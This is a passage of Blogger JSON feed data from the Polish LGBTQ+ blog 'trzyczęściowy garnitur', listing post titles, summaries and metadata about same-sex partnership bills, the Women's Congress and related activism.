ww.blogger.com/atom/ns#","term":"Miłość nie wyklucza"}],"title":{"type":"text","$t":"Ostrożnie z żartami, bo mogą się spełnić"},"summary":{"type":"text","$t":"Wiecie, co mi najbardziej poprawiło humor w ostatnich dniach? Nie fantastyczna akcja \"Związki partnerskie nie są dla nas zagrożeniem\"\u0026nbsp;(choć jest naprawdę świetna). Nie znęcanie się nad politykami Platformy w wydaniu Hanny Lis czy Justyny Pochanke. Nie pokajanie się przez Gowina, który przyznał, że nie miał prawa wyskoczyć z niekonstytucyjnością projektów ustaw o związkach partnerskich tuż "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/65482044765718314\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2013\/02\/ostroznie-z-zartami-bo-moga-sie-spenic.html#comment-form","title":"Komentarze (3)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/65482044765718314"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/65482044765718314"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2013\/02\/ostroznie-z-zartami-bo-moga-sie-spenic.html","title":"Ostrożnie z żartami, bo mogą się spełnić"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjA95DFuzUVSZtHvKqfTGmYRd1vzGr30ADgwWlEeCfQbWemlZv72C1Gbb8-AXsWjCJAddt9Sg8RIY01cChOViNE0AEuKrMLeYWO4tz2Qo-ued-nOFjh0ikvijkk6F5GI4hlpWJmKm_8UH6a\/s72-c\/hubert1.jpg","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-3294270553984891943"},"published":{"$t":"2013-01-26T22:31:00.001+01:00"},"updated":{"$t":"2013-01-26T23:23:21.315+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Miłość nie wyklucza"}],"title":{"type":"text","$t":"Strach się bać"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\n\n\n\n\nEwa napisała wczoraj, co myśli na temat nagłego zrywu „oburzonych”. Jak to Ewa - dość spokojnie i rozsądnie. Ja już nie muszę tak pisać.\n\nCieszą mnie te inicjatywy. Serio.\n\nI śmieszą, bo podobno „oburzonych”, „liberalnych” itd. jest dużo dużo więcej niż klikniętych „wezmę udział” na FB pod wydarzeniem „Occupy Wiejska” czy kilka tysięcy, które wysłały\u0026nbsp;220000 mejli do "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/3294270553984891943\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2013\/01\/strach-sie-bac.html#comment-form","title":"Komentarze (26)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/3294270553984891943"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/3294270553984891943"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2013\/01\/strach-sie-bac.html","title":"Strach się bać"}],"author":[{"name":{"$t":"Rude de Wredne"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14312365625143838228"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"26","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjclvzHJI8x1NMILOeMhv12wySscmIiLQPFipTk1MJA2ha6Ai4Od6NrZua-gwP089kEjxDlL2wKzoYSdD5slEBkgwtffpV4ATjvf-pjG6DbyIf93Hm1lQlWzmBSHM3TxA\/s220\/na+blogaa.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6bVv_3DYPKz_ll-jA89rIqeec9cM6Govozk9CXfEwYaGyWpS0bLDh2kmw4-DoMI25XCeexwTOCCA0Jx8Ff3Trqd0gr7pVv_LqdBXqfmlURz9T1xVKk1g6eLWtpUUgLiiLBuExK9bx7E99\/s72-c\/balwanek.jpg","height":"72","width":"72"},"thr$total":{"$t":"26"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-9139708410748828220"},"published":{"$t":"2013-01-25T15:28:00.001+01:00"},"updated":{"$t":"2013-01-25T23:22:52.625+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Miłość nie wyklucza"}],"title":{"type":"text","$t":"Sejm powiedział związkom pa, pa!"},"summary":{"type":"text","$t":"\n\n\n\"Oglądam i ryczę\", \"Zaraz zwymiotuję\", \"Cały się trzęsę i nie mogę nic zrobić\", \"Dość, emigruję\" - tak komentowali i komentowały wczorajsze sejmowe \"obrady\" nad projektami ustaw o związkach partnerskich moi przyjaciele i przyjaciółki. \"Nie martwcie się, nie przejmujcie się, nie słuchajcie tego\", \"Jest mi wstyd, że żyję w kraju, który tak traktuje swoich obywateli\", \"To też moja wina - bo nic "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/9139708410748828220\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2013\/01\/sejm-powiedzia-zwiazkom-pa-pa.html#comment-form","title":"Komentarze (26)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/9139708410748828220"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/9139708410748828220"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2013\/01\/sejm-powiedzia-zwiazkom-pa-pa.html","title":"Sejm powiedział związkom pa, pa!"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAt9d1kNeAX640GUreJxgY84YBkGD4pD7PQzHwuhCUFQJmuzwuGjh4ivgW6fNJJN6MIjnN4XJ25KLpotUhOiJR0jNSJNBsSS12Kc2rTJ4jRmQstoKGM62MDxLF8EUsZjIBRH0yDGyiPOZZ\/s72-c\/ustawa.jpg","height":"72","width":"72"},"thr$total":{"$t":"26"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-7812577073605655937"},"published":{"$t":"2013-01-17T19:31:00.001+01:00"},"updated":{"$t":"2013-01-17T19:48:29.766+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Love is in the Air"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Miłość nie wyklucza"}],"title":{"type":"text","$t":"Grzeszne lesby chorują na związki"},"summary":{"type":"text","$t":"\n\n\"Znowu uśmiercałaś Gosię\" - taką wiadomość dostałam od znajomego tuż po tym, jak wyszłam z dzisiejszego porannego programu Hanny Lis (do obejrzenia tu). Program był o tym, co w Sejmie już za tydzień, czyli o związkach partnerskich. A jak o związkach, to też o tym, po co nam one, więc tradycyjnie już posiłkując się Gosi i moją sytuacją życiową, wytłumaczyłam, po co. Bo choć uprawianie związkowej"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/7812577073605655937\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2013\/01\/grzeszne-lesby-choruja-na-zwiazki.html#comment-form","title":"Komentarze (6)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/7812577073605655937"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/7812577073605655937"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2013\/01\/grzeszne-lesby-choruja-na-zwiazki.html","title":"Grzeszne lesby chorują na związki"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-5nAkiNjEkIL3ptmPFUqD7is_LVqo7niORSQGNokUAddDXIzPBHOh3IV7uDWTt7QHrtq7j9fFSF9AHRqtrM6dVpL0meoj3XJBMNHm9e3Ih_aIWBlfv-opPwASNNxuXpYOkL-R2cQjBk9A\/s72-c\/hannalis.jpg","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-8380443190154383111"},"published":{"$t":"2012-12-30T22:52:00.001+01:00"},"updated":{"$t":"2012-12-31T12:33:30.743+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Anna Laszuk"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Homiki"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Inna Strona"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jeanette Winterson"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Manifa 2012"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Miłość nie wyklucza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"O'LESS Festiwal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Parada Równości 2012"}],"title":{"type":"text","$t":"2012: rodzinny i rozczarowujący"},"summary":{"type":"text","$t":"\n\n\nSporo rozczarowań, kilka dobrych akcji, tęczowe mamy, rodzice osób LGBT, manifestacje pod Sejmem, Jeanette Winterson i Maria Konopnicka. Co zapamiętamy z 2012 roku? Przeczytajcie. \u0026nbsp; \u0026nbsp; \n\nPrawo\n\n\nPoczątek roku był niezły. Wprawdzie chyba nikt nie miał złudzeń co do tego, że ten rok będzie dla naszych praw w jakiś sposób przełomowy, ale przynajmniej była nadzieja, że da się o nich na "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/8380443190154383111\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/12\/2012-rodzinny-i-rozczarowujacy.html#comment-form","title":"Komentarze (13)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/8380443190154383111"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/8380443190154383111"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/12\/2012-rodzinny-i-rozczarowujacy.html","title":"2012: rodzinny i rozczarowujący"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtNvFdeHD1E9DCZlbMYiyFgWYhgeePLh7MhWikWZLrSAbrQTMjwexnYRfM9g4KBoPZBw7LF039tEC5R7EmHfen64QVV80jvS4mF0Qh3Ea6ZMPCbKn7wLep8OIBgbFzE8KpyeJO_cBUMtvu\/s72-c\/podsumowanie.jpg","height":"72","width":"72"},"thr$total":{"$t":"13"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://trzyczesciowygarnitur.blogspot.com/feeds/posts/default/-/Stowarzyszenie%20Grup%20Lambda?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 5718
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-852867059430103893"},"updated":{"$t":"2024-11-06T03:56:54.548+01:00"},"category":[{"term":"Homiki"},{"term":"Kobiety Kobietom"},{"term":"Barbie Girls"},{"term":"Miłość nie wyklucza"},{"term":"Love is in the Air"},{"term":"EuroPride 2010"},{"term":"KPH"},{"term":"Inna Strona"},{"term":"Parada Równości 2011"},{"term":"Ani DiFranco"},{"term":"Replika"},{"term":"literatura"},{"term":"muzyka"},{"term":"Gaylife"},{"term":"Fundacja Równości"},{"term":"Melissa Etheridge"},{"term":"humor"},{"term":"seriale"},{"term":"Lambda"},{"term":"Lesploty"},{"term":"Melissa Ferrick"},{"term":"film"},{"term":"POMADA"},{"term":"Lekcje historii"},{"term":"Jeanette Winterson"},{"term":"Anna Laszuk"},{"term":"Lesbijka.org"},{"term":"UFA"},{"term":"Stowarzyszenie Otwarte Forum"},{"term":"Z życia homoseksualistek"},{"term":"Anna Grodzka"},{"term":"Antifa"},{"term":"L Word"},{"term":"Nasza Sprawa 2"},{"term":"Parada Równości 2012"},{"term":"Sarah Waters"},{"term":"Alicja Długołęcka"},{"term":"Bożena Keff"},{"term":"Furia"},{"term":"Iza Filipiak"},{"term":"Julie Wolf"},{"term":"Trans-Fuzja"},{"term":"W stronę kobiet"},{"term":"After Ellen"},{"term":"Amsterdam"},{"term":"Kara Auchemann"},{"term":"LOT"},{"term":"Lesbijki geje i przyjaciele"},{"term":"Gossip"},{"term":"HomoWarszawa"},{"term":"Homofobia po polsku"},{"term":"Międzynarodowy Dzień Wychodzenia z Szafy"},{"term":"Polles"},{"term":"Sophie B. Hawkins"},{"term":"Stowarzyszenie Grup Lambda"},{"term":"The Kids Are All Right"},{"term":"all in all"},{"term":"Agnieszka Graff"},{"term":"Agnieszka Olszewska"},{"term":"Brandi Carlile"},{"term":"Chris Pureka"},{"term":"Erin Mckeown"},{"term":"Jill Sobule"},{"term":"Joann Jett"},{"term":"Martin Lechowicz"},{"term":"O'LESS Festiwal"},{"term":"Rajstopy Heleny"},{"term":"W związku z miłością"},{"term":"gry"},{"term":"k.d. lang"},{"term":"sprawa Polańskiego"},{"term":"Alix Dobkin"},{"term":"Dragon Age Początek"},{"term":"Far Out"},{"term":"Homofobia. Spojrzenie z bliska"},{"term":"Indigo Girls"},{"term":"LGBTQF.com"},{"term":"Margaret Cho"},{"term":"Millenium"},{"term":"Once Upon a Time"},{"term":"Polski seks"},{"term":"SPR"},{"term":"Seeking Simone"},{"term":"Stieg Larsson"},{"term":"Tegan and Sara"},{"term":"Tracy Chapman"},{"term":"uzależnienia"},{"term":"Aimee Mann"},{"term":"Ars Homo Erotica"},{"term":"Bartosz Żurawiecki"},{"term":"Beth Ditto"},{"term":"Big Gay Sketch Show"},{"term":"Caster Semenya"},{"term":"Crossdressing.pl"},{"term":"Dragon Age II"},{"term":"Drugie życie Lucii"},{"term":"ER"},{"term":"Edyta Bartosiewicz"},{"term":"Ewa Białołęcka"},{"term":"Facebook"},{"term":"French and Saunders"},{"term":"Garbage"},{"term":"Gdyby ściany mogły mówić 2"},{"term":"Gra o tron"},{"term":"Madonna"},{"term":"Manifa 2011"},{"term":"Manifa 2012"},{"term":"Maria Konopnicka"},{"term":"Marion Zimmer Bradley"},{"term":"Masskotki"},{"term":"Mała książka o homofobii"},{"term":"Mercedes Lackey"},{"term":"Michfest"},{"term":"Noomi Rapace"},{"term":"Olivia Travel"},{"term":"Queer.pl"},{"term":"Rizzoli and Isles"},{"term":"Sarah McLahlan"},{"term":"Seks a religia"},{"term":"Sheryl Crow"},{"term":"Trans-akcja"},{"term":"Trudi Canavan"},{"term":"Trzy Kolory"},{"term":"WP.tv"},{"term":"Warszawski Ruch Homoseksualny"},{"term":"Wiedźmin 2: Zabójcy Królów"},{"term":"Xena the Warrior Princess"},{"term":"dk Zimny Łokieć"},{"term":"etykiety"},{"term":"filmy"},{"term":"galeria potworów"},{"term":"polityka"},{"term":"11 listopada"},{"term":"4400"},{"term":"Alison Bechdel"},{"term":"Allison Miller"},{"term":"Amy Ray"},{"term":"Anne Lister"},{"term":"Anyone But Me"},{"term":"BETTY"},{"term":"Bezdomna"},{"term":"Billie Holliday"},{"term":"Blow Dry"},{"term":"Bob Dylan"},{"term":"But I'm a Cheerleader"},{"term":"Butch Jamie"},{"term":"Cafe Fiolka"},{"term":"Chely Wright"},{"term":"Chloe"},{"term":"Conchita Wurst"},{"term":"Connie Willis"},{"term":"Cracks"},{"term":"Cássia Eller"},{"term":"D.E.B.S."},{"term":"Del Martin"},{"term":"Dr House"},{"term":"Dyke March"},{"term":"Dyskretne symetrie"},{"term":"Elizabeth Moon"},{"term":"Emmanuelle Seigner"},{"term":"Ethan Hawke"},{"term":"Filo"},{"term":"Fire"},{"term":"Fun Home"},{"term":"Gay.pl"},{"term":"Google Book Search"},{"term":"Greg Griffith"},{"term":"Hannah Free"},{"term":"Harry Potter"},{"term":"Hedwig and the Angry Inch"},{"term":"Hermann Ratjen"},{"term":"Heroes"},{"term":"I Can't Think Straight"},{"term":"Inaczej"},{"term":"Inter Alia"},{"term":"Itty Bitty Titty Committee"},{"term":"Ivan E. Coyote"},{"term":"Jeff Buckley"},{"term":"Jeff Dunham"},{"term":"Jennifer Knapp"},{"term":"Jenny Shimizu"},{"term":"Jiná Láska"},{"term":"Joyce Carol Oates"},{"term":"Julie Delpy"},{"term":"Kabaret Moralnego Niepokoju"},{"term":"Kabaret Olgi Lipińskiej"},{"term":"Kaia Wilson"},{"term":"Katarzyna Michalak"},{"term":"Kate Cook"},{"term":"Kazimiera Szczuka"},{"term":"Kira Izmajłowa"},{"term":"Kolor purpury"},{"term":"Kotek"},{"term":"Krystyna Janda"},{"term":"Lady Gaga"},{"term":"Lady Sovereign"},{"term":"Lato miłości"},{"term":"Liam Kyle Sullivan"},{"term":"Loving Annabelle"},{"term":"Lynn Flewelling"},{"term":"M. Butterfly"},{"term":"Manifa 2010"},{"term":"Manifa 2013"},{"term":"Martina Navratilova"},{"term":"Melissa York"},{"term":"Meryl Streep"},{"term":"Mgły Avalonu"},{"term":"Michael Cunningham"},{"term":"Natalia Zukerman"},{"term":"Nim zapadnie noc"},{"term":"Okay"},{"term":"Olsztyńskie Dni Równości"},{"term":"Orange Is the New Black"},{"term":"Orphan Black"},{"term":"Out"},{"term":"Out Music"},{"term":"Parada Równości 2013"},{"term":"Parada Równości 2014"},{"term":"Parada Równości 2016"},{"term":"Patti Smith"},{"term":"Phyllis Lyon"},{"term":"Po co ci szczęście jeśli możesz być normalna"},{"term":"Pod osłoną nocy"},{"term":"Poznański Marsz Równości"},{"term":"Przodem do tyłu"},{"term":"Puccini dla początkujących"},{"term":"Pudelek"},{"term":"Queer As Folk"},{"term":"Rachel Maddow"},{"term":"Rafalala"},{"term":"Rainbow Collection"},{"term":"Shakira"},{"term":"Shirley Jackson"},{"term":"Stephen Lynch"},{"term":"Suede"},{"term":"Sześć stóp pod ziemią"},{"term":"Tadeusz Olszewski"},{"term":"Tarja Turunen"},{"term":"Team Gina"},{"term":"Texas"},{"term":"The Baby Formula"},{"term":"The Fosters"},{"term":"The Good Wife"},{"term":"The Runaways"},{"term":"Toruński Marsz Równości"},{"term":"Toshi Reagon"},{"term":"Tove Jansson"},{"term":"Wisława Szymborska"},{"term":"Wyspa Kobiet"},{"term":"Zieloni"},{"term":"Zoe Balfour"},{"term":"audycje"},{"term":"autodefinicja"},{"term":"babochłop"},{"term":"dk Marian"},{"term":"dk Morfi"},{"term":"feministka"},{"term":"jestem queer"},{"term":"kabaret Potem"},{"term":"kabaret Szum"},{"term":"opinie"},{"term":"prasa"},{"term":"pytania o płeć"},{"term":"transwestytyzm k\/m"},{"term":"wydarzenia"},{"term":"związki partnerskie"},{"term":"Łódzki Marsz Równości"},{"term":"Śniadanie na Plutonie"}],"title":{"type":"text","$t":"trzyczęściowy garnitur"},"subtitle":{"type":"html","$t":"kultura, historia, polityka, społeczność LGBTQ+"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/-\/Stowarzyszenie+Grup+Lambda?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/search\/label\/Stowarzyszenie%20Grup%20Lambda"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"5"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-4824493131130757136"},"published":{"$t":"2011-09-18T17:56:00.002+02:00"},"updated":{"$t":"2012-03-03T13:17:02.852+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"KPH"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lambda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Miłość nie wyklucza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stowarzyszenie Grup Lambda"}],"title":{"type":"text","$t":"Związki partnerskie na III Kongresie Kobiet - dwugłos"},"summary":{"type":"text","$t":"Dziś dwugłos. Najpierw ja, potem Gosia. Miłego czytania\nEwa: Spotkanie głupich krytykantek z mądrymi pracusiami\nNa tegoroczny Kongres Kobiet wybrałam się z trzech powodów. Aby złożyć podpis pod obywatelskim projektem ustawy przygotowanym przez inicjatywę \"TAK dla kobiet\". Aby wziąć udział w panelu o przyszłości feminizmu. I aby, podobnie jak w ubiegłym roku, posłuchać, co ma do powiedzenia Grupa "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/4824493131130757136\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2011\/09\/zwiazki-partnerskie-na-iii-kongresie.html#comment-form","title":"Komentarze (20)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/4824493131130757136"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/4824493131130757136"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2011\/09\/zwiazki-partnerskie-na-iii-kongresie.html","title":"Związki partnerskie na III Kongresie Kobiet - dwugłos"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeeyFW1KdeAk2QJ9I1N-kWnZtvhYM4Mo61-RTv07wLr3x-ZXA5oSqEuGmxzW3UDr9v_3qLChaX40Q41dSu1BJq87LR-nl5PdcV-E1WLhU7JUGtu-_NcBFsiazr0g2T36O7XjgFFaCAe82U\/s72-c\/kongres1.jpg","height":"72","width":"72"},"thr$total":{"$t":"20"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-930992145162033882"},"published":{"$t":"2011-03-28T20:55:00.015+02:00"},"updated":{"$t":"2012-03-03T03:20:28.607+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Filo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Inaczej"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lekcje historii"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Okay"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stowarzyszenie Grup Lambda"}],"title":{"type":"text","$t":"Lekcja czwarta: Ciało miała miętkie jak galaretka"},"summary":{"type":"text","$t":"Po pierwsze ostrzeżenie: poniższy wpis może zawierać treści przez niektórych uznane za erotyczne (autentyczny cytat z jakiegoś portalu randkowego).Tak że aby przeczytać ten wpis, musisz mieć ukończone 18 lat. Teraz niech każdy i każda sobie odpowie, czy ma lat to 18 skończone. Jeśli tak, może czytać sobie dalej. Jeśli nie, niech omija ten wpis z daleka. \nNa wstępie dla tych, co lubią fakty, dwa "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/930992145162033882\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2011\/03\/lekcja-czwarta-ciao-miaa-mietkie-jak.html#comment-form","title":"Komentarze (13)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/930992145162033882"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/930992145162033882"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2011\/03\/lekcja-czwarta-ciao-miaa-mietkie-jak.html","title":"Lekcja czwarta: Ciało miała miętkie jak galaretka"}],"author":[{"name":{"$t":"Rude de 